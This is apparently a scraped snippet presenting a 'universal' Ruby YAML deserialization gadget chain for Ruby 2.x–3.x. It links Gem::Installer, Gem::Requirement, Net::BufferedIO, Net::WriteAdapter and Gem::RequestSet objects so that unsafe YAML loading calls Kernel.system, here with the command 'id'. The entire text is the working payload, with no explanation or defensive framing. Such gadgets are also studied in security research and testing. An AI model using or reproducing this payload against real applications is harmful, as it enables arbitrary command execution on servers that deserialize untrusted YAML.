 Universal gadget for ruby 2.x – 3.x.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve